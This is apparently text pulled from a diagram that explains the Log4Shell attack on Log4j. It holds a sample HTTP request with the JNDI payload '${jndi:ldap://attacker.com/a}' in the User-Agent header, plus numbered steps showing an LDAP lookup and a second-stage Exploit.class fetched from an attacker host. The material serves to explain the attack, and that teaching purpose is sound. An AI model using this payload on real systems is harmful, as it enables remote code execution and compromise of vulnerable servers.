 GET /something HTTP 1.1
HOST: randomserver.com
User-Agent: ${jndi:ldap://attacker.com/a}
Attacker
1
Logs the request & Log4j triggers
LDAP query through JNDI lookup
http://second-
stage.attacker.com/Exploit.class
2
3
Send response
to server
ldap://attacker.com